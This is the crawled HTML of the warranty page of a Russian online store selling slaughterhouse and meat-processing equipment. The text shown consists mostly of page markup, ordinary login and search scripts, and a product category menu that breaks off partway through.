

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://p-mp.ru/garantiya.html
body_size: 39184
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
    <meta name="yandex-verification" content="fc2f6a832d68de4b" />
    <meta name="yandex-verification" content="cd548d399de1a747" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link rel="canonical" href="https://p-mp.ru/garantiya.html"/>



<title>Гарантия</title>
<base href="https://p-mp.ru/" />
<link rel="shortcut icon" href="https://p-mp.ru/favicon.ico" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta property="og:title" content="Гарантия" />
<meta property="og:url" content="https://p-mp.ru/garantiya.html" />
<meta property="og:image" content="https://p-mp.ru/files/og-image.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website" />
<style type="text/css" media="all">
    .min-width {
        /*max-width:1200px !important;*/
        max-width:1220px !important;
        min-width:1220px !important;
        margin:0 auto !important;
    }
</style>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/stylesheet.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/column_left.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/categorybase.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/bestseller.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/owl.carousel.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/owl.theme.default.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/animate.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/bannerslider.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/information.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/listreview.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/news.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/newslettersubscribe.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/advantages.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/footermenucompany.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/footercontact.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/footerfeedback.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/footersocialbutton.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/footerpayment.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/catalogdate.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/copyrightdev.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/header_style_1.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/account.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/mainmenu.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/login-reg-general.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/login.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/region.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/compare.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/favorites.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/search.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/feedback_style2.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/cart.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/breadcrumbs.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/categorydropdown.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/ezicon.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/font-awesome.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/standart-ui.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/select2-4.0.3/select2.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/tipso.css" media="screen" />
<script type="text/javascript" charset="utf-8">
    var DIR_TEMPLATE='atlas';
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/plugins.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/select2-4.0.3/select2.full.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/placeholders.jquery.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/atlas/javascript/core.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/owl.carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/caroufredsel/caroufredsel-6.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/search.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.idtabs.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/accounting.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tab.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.forms_styles.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.waitforimages.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tipso.min.js"></script>
<!--[if IE 10]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/ie9.css" />
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/ie9.css" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/atlas/stylesheet/ie6-8.css" />
<![endif]-->
</head>
<body class=" column-show">
<div id="container">
<noindex>
<noscript>
<div class="warning">
        <p><strong>Скорее всего в вашем браузере отключён JavaScript.</strong></p>
        <p>Вы должны включить JavaScript в вашем браузере, чтобы использовать функциональные возможности этого сайта.</p>
</div>
</noscript>
</noindex>
<div id="header" class="">
      <div class="header-top-container">
                  
      <div class="header-top min-width">
          
        <!-- header-top разметка с автоматической разбивкой на колонки -->
                    <div class="ui-blocks ui-table ui-vertical-middle ui-together ui-column-2 header-elements" style="margin-bottom:0;">
                <div class="ui-text-left">
                    <!-- Главное меню -->
<div class="box mainmenu">
    <ul class="ul-lev0">
        <li class=" li-lev0 no-submenu testclass"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/o-kompanii.html">О компании</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/oplata-i-dostavka.html">Оплата и доставка</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/garantiya.html">Гарантия</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/contacts.html">Контакты</a></div></li>    </ul>
</div>
                </div>
                
                <div class="ui-text-right">
                    <!--noindex-->
<div class="login login-module">
    <i class="fa fa-user"></i>
           <a class="signin" >Вход</a>
            / <a class="register"  ><span>Регистрация</span></a> 
           </div>
<!--/noindex-->

<script type="text/javascript"><!--
    var loginDialog = (function() {
        var el,
            elForm;
        
        function init() {
            el = $('.login-module');
            
            $('.signin',el).click(function(){
                                quickViewModule.open('url','index.php?route=module/login/dialog_email','446px');
                                
                return false; 
            });
            
            $('.logout',el).click(function(){
                var self = $(this);
                
                $.ajax({
                    processData: false,
                    contentType: false,
            		type: 'post',
                    url: 'index.php?route=module/login/setReferer',
            		dataType: 'json',
            		data: {},
            		success: function(data) {
            		    window.location = self.attr('href');
            		}
                });
                
                return false; 
            });
        }
        
        function initForm() {
            function isObject(obj) {
                return (typeof obj === "object" && obj !== null) || typeof obj === "function";
            }
        
            elForm = $('#login-dialog-form');
            
            $('.button-signup-open',elForm).click(function(){
                                quickViewModule.open('url','index.php?route=module/login/dialog_signup_email','546px');
                                
                return false; 
            });
            
                        
            $('.button-signin',elForm).click(function(){
                var formData = new FormData($('#login-dialog-form')[0]);
                
                $.ajax({
                    processData: false,
                    contentType: false,
            		type: 'post',
            		                    url: 'index.php?route=module/login/signin_email',
                                		dataType: 'json',
            		data: formData,
            		beforeSend: function() {
            		    $('.login-dialog-content .message-block').text('');
            		    
            		    $.each($('.ui-field',elForm), function() {
                            $(this).removeClass('ui-error');
                            $('.ui-field-message',this).text('');
                        });
            		},
            		success: function(data) {
            		    if(data['success']=='success') {
            		        $('.login-dialog-content').html('<div class="success">Авторизовались прошла успешно. Сейчас перезагрузится страница.</div>');

            		        setTimeout(function(){
                		        if( (window.location.href.indexOf("index.php?route=account/logout") == -1) 
                                 && (window.location.href.indexOf("logout.html") == -1) ) {
                    		        window.location.reload();
                		        } else {
                    		        window.location="https://p-mp.ru/account.html";   
                		        }
            		        },400);
            		    } else {
            		        if(isObject(data.error)) {
            		            $.each(data.error, function(key, val) {
                                    var inputError=$('#'+key,elForm).closest('.ui-field');
                                    
                                    inputError.addClass('ui-error');
                                    $('.ui-field-message',inputError).text(val);
                                });
            		        } else {
                		        $('.login-dialog-content .message-block').html('<div class="warning">'+data.error+'</div>');
            		        }
            		    }
            		}
                });
                
                return false; 
            });
        }
        
        return {
            init:init,
            initForm:initForm
        }
    }());
    $(document).ready(function(){
        loginDialog.init();
    });
//--></script>
<script type="text/javascript"><!--
    var regDialog = (function() {
        var el,
            elForm,
            buttonForm,
            form;
        
        function init() {
            el = $('.login-module');
            
            $('.register',el).click(function(){
                                quickViewModule.open('url','index.php?route=module/login/dialog_signup_email','546px');
                                
                return false; 
            });
            
        }
        
        function initForm() {
            $("#reg-dialog #reg-dialog-tabs ul").idTabs();
            
            elForm = $('#reg-dialog-telephone-bottom-form');
            buttonForm = $('.create-customer',elForm);
            
            $('.button-signin-open',elForm).click(function(){
                                quickViewModule.open('url','index.php?route=module/login/dialog_email','446px');
                                
                return false; 
            });
            
            
            $("#telephone",elForm).inputmask("+7 (999) 999-99-99");
            
                        
            form = new uiForm({
                "el":elForm,
                "button":buttonForm,
                
                "agreement_status":1,
                
                "captcha":"standart",
                
                                
                "submitFunction":function(){sendForm();},
            });
            
            form.init();
            
                    }
        
        function sendForm() {
            var formDataEl = $($('#reg-dialog-tabs a.selected').attr('href')+' > form');
            var formData = new FormData(formDataEl[0]);
            var formDataBottom = elForm.serializeArray();
            
            for (var i=0, count=formDataBottom.length; i<count; i++) {
                formData.append(formDataBottom[i].name, formDataBottom[i].value);
            }
            
            $.ajax({
                processData: false,
                contentType: false,
        		type: 'post',
        		                url: 'index.php?route=module/login/signup_email',
                        		dataType: 'json',
        		data: formData,
        		beforeSend: function() {
        		    $('#reg-dialog .ui-field').removeClass('ui-error');
        		    $('#reg-dialog .ui-field-message').text('');
        		    $('.reg-dialog-content .message-block').text('');
        		},
        		success: function(data) {
        		    if(data['success']=='success') {
        		        $('.reg-dialog-content').html('<div class="success">Регистрация прошла успешно. Сейчас перезагрузится страница.</div>');
        		        
        		        setTimeout(function(){
        		                                    		window.location="https://p-mp.ru/account.html";
                    		        		        },400);
        		    } else {
        		        if(data['error']['warning']!==undefined && data['error']['warning']!='') {
            		        $('.reg-dialog-content .message-block').html('<div class="warning">'+data['error']['warning']+'</div>');
        		        }
        		        
        		        $.each(data.error, function(key, val) {
                            var inputError=$('#'+key,elForm).closest('.ui-field');
                            
                            if(inputError.length==0) {
                                inputError=$('#'+key,formDataEl).closest('.ui-field');
                            }
                            
                            inputError.addClass('ui-error');
                            $('.ui-field-message',inputError).text(val);
                        });
        		    }
        		}
            });
            
            return false; 
        }
        
        function formSubmit() {
            form.submit();
        }
        
        return {
            formSubmit:formSubmit,
            init:init,
            initForm:initForm
        }
    }());
    $(document).ready(function(){
        regDialog.init();
    });
//--></script>
<div class="sel-region">
  <div class="sel-region-bg"></div>
  <a id="link_popup_region" class="select-popup-link_region">Розница<span></span></a>

  <div id="select-popup_region" class="select-popup">
	<ul class="select-popup-list">
	  	  	  <li class="line"></li>
	  	  <li ><a  onclick="select_region(6,'Оптовики');" >Оптовики</a></li>
	  	  	  	  <li class="line"></li>
	  	  <li class="active last"><a  onclick="select_region(8,'Розница');" >Розница</a></li>
	  	  	  	</ul>
  </div>
</div>

<script src="https://api-maps.yandex.ru/2.1/?lang=ru-RU" type="text/javascript"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.sel-region').click(function() {
            $(this).toggleClass('sel-region-show');
            $("#select-popup_region").toggleClass('show');
            
        });
        $('.sel-region').hover(
        function(){},
        function(){
            $(this).removeClass('sel-region-show');
            $("#select-popup_region").removeClass('show');
            // $("#select-popup_region").slideToggle();
        }
        );
    /*	$("#link_popup_region").click(function(e) {          
    		e.preventDefault();
    		$("#select-popup_region").toggle();
    	});*/
    	
    	$("#select-popup_region").mouseup(function() {
    		return false
    	});
    	/*$(document).mouseup(function(e) {
    		if($(e.target).parent(".sel-region").length==0) {
    			$("#select-popup_region").hide();
    		}
    	});*/
    });
    
    
    function select_region(region_value,region_name) {
    	$.ajax({
    		type: 'post',
    		url: 'index.php?route=module/region/callback',
    		dataType: 'html',
    		data: 'region_value=' + encodeURIComponent(region_value) + '&region_name=' + encodeURIComponent(region_name) ,
    		beforeSend: function() {
    		
    			//$('#link_popup_region').after('<div class="wait"><img src="catalog/view/theme/atlas/image/ajax-loader16.gif" alt="" /></div>');
    		},
    		complete: function() {
    
    			//$('.wait').remove();
    		},
    		success: function (html) {
    				  window.location.reload();
    				//setTimeout('window.location.reload();', 100);		
    		}
    	});
    }
    
</script>
<div class="box compare-box small caption-not" id="compare-box" title="Сравнение">
    <a class="compare-link" href="https://p-mp.ru/compare.html">
        <font><i class="fa fa-bar-chart"></i><span class="compare-count">0</span></font>    </a>
</div>
<!--noindex-->
<div class="box favorites-box small  caption-not" id="favorites-box" title="Избранное">
    <a class="favorites-link" href="https://p-mp.ru/favorites.html">
        <font><i class="fa fa-heart" aria-hidden="true"></i><span class="favorites-count">0</span></font>    </a>
</div>
<!--/noindex-->                </div>
            </div>
            
        <!-- header-top разметка из длинной левой и правой колонки и средней короткой колонки -->
              </div>
        </div>
       <div class="header-center-container">
            <div class="header-center min-width" >
          
        <!-- header-center разметка с автоматической разбивкой на колонки -->
                    <div class="ui-blocks ui-table ui-vertical-middle ui-together ui-column-2 header-elements" style="margin-bottom:0;">
                <div class="ui-text-left">
                     <!-- Лого -->
 <div class="logo-wrap">
 <div class="logo">
      <a href="https://p-mp.ru/"><img src="files/logo_dark.png" title="Партнер мясной промышленности" alt="Партнер мясной промышленности" /></a>
 </div>
 </div><!-- Поиск -->
<!--noindex-->
<div class="box" id="search-module">
    <div class="search-content">
                <input type="text" value="" placeholder="Поиск..." id="filter_keyword" autocomplete="off" />
                <div class="ajax-loader"><img src="catalog/view/theme/atlas/image/ajax-loader16.gif" alt=""></div>
        <a onclick="moduleSearch(); return false;" class="search-button"></a>
    </div>
    <div id="search_results-wrap"></div>
</div>
<!--/noindex-->
<script type="text/javascript"><!--
$(document).ready(function(){
    contextSearch.init('#search-module',{
        input:{
            el:'#filter_keyword',
            enter:moduleSearch
        }
    });
});

function moduleSearch() {
	var url = 'https://p-mp.ru/search.html';
	
	var filter_keyword = $('#search-module #filter_keyword').attr('value')
	
	if (filter_keyword!='Поиск...') {
	    if (url.indexOf("?")==-1) { url += '?'; } else {url += '&';}
		url += 'keyword=' + encodeURIComponent(filter_keyword);
	}
	
	location = url;
}
//--></script>

                                                        </div>
                
                <div class="ui-text-right">
                    <!--noindex-->
    <div class="box feedback" onclick="feedback_show();">
        <div class="icon shake-horizontal"></div>
        <div class="feedback-text" x-ms-format-detection="none"><p style="font-size:14px;">Консультации специалистов:&nbsp;</p>

<p><strong>+7(831) 422-24-27 общий многоканальный</strong></p>
</div>
        <!--<a onclick="feedback_show();" class="feedback-button-small">Заказать обратный звонок</a>-->
    </div>
<!--/noindex-->
<script type="text/javascript" charset="utf-8"><!--
function feedback_show() {
    quickViewModule.open('url','index.php?route=module/feedback/show','400px');
    
    return false;
}
//--></script>



<!--noindex-->
 <div class="box div_basket basket-header" id="module_cart">
	  <div class="middle">
	      <div class="cart-header-wrap">
	                      	  <a href="https://p-mp.ru/cart.html" class="a-all"></a>
        	          	  <div class="div_basket_icon">Корзина</div>
        	       		  <div id="cart-top-empty">Корзина пуста</div>
    		  <div id="cart-top-products" style="display:none;">
    			   <span class="cart-count">
    				   Кол-во:  <span class="product-number" id="cart-top-count">0 тов.</span>
    			   </span>
        		  <span class="cart-subtotal">
    				   Сумма:  <span id="cart-top-total">0.00р</span>
    			   </span>	      
    		  </div>
        	      	   </div>
	   </div>
  </div>		
<!--/noindex-->           

                                                         </div>
            </div>
            
        <!-- header-center разметка из длинной левой и правой колонки и средней короткой колонки -->
              </div>
        </div>
         <div class="header-bottom-container">
            <div class="header-bottom-bg"></div>
      <div class="header-bottom"  style="">

        <!-- header-bottom разметка без колонок -->
                    <div class="ui-grid ui-table ui-together min-width header-elements" style="margin-bottom:0;">
                <div class="ui-column-8 ui-vertical-middle ui-text-left">
                     <!-- Главное меню -->
            
<div class="box categorydropdown head-style2 head-style2 style1 color-style1">
<div class="left"></div>
<div class="right"></div>
<div class="center">
    <div id="category-dropdown" >
       <a href="index.php?route=product/category/catalog" style="text-decoration:none;"> <div class="category-dropdown-name" 
                  ><span>Каталог</span></div></a>
        <ul class="category-dropdown-list ul0 ul-lev0" 
                    >
            <li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-ubojnogo-cekha.html">Оборудование для убойного цеха</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-874.html">Весы для скота перед забоем</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-900.html">Опалка свиней оборудование</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-893.html">Оглушение скота</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-895.html">Боксы и загоны</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-896.html">Устройства оглушения</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1096.html">Стимулятор обескровливания скота</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-912.html">Обработка обработки кишок</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-915.html">Обработка кишок оборудование Российское</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-918.html">Оборудование для мойки туш свиней</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-901.html">Оборудование для забеловки и слива крови скота</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-956.html">Измельчение и переработка костей оборудование</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1194.html">Машина для снятия копыт</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1193.html">Машина для рубки голов</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-903.html">Пилы для разделки туш</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-904.html">Пила дисковая для обвалки со столом</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1091.html">Пила для туш шаговая Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1093.html">Запчасти пилы для туш</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-921.html">Оборудование для обработки шкур</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-875.html">Центрифуга очиститель субпродуктов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-919.html">Подъемное и опускное оборудование для убоя</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1014.html">Подвесные пути и Крючки для туш</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1016.html">Крюки для полосовых путей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1017.html">Крюки для трубчатых путей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1015.html">Полосовые пути и комплектующие</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1018.html">Трубчатые пути и комплектующие</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1019.html">Разноги, Крюки, Вешала</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1172.html">Би рельсовый подвесной путь</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-920.html">Шкуросъемное оборудование для КРС</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-880.html">Шпарчан для свиней купить</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-881.html">Скребмашина для свиней Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-883.html">ABELE (ГЕРМАНИЯ)</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-884.html">Шпарчан Haas Германия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-974.html">Шпарчан Karpowicz Польша</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-922.html">Электропогонялка скота</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-923.html">Металоизделия для цехов Убоя</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/skotobojnya-komplektaciya.html">Скотобойня комплект оборудования</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-973.html">Бойня скота  3-5 КРС или 6-10 свиней</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-951.html">Бойня скота 30 КРС или 50 свиней в смену (до 5-6 тнсм)</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font 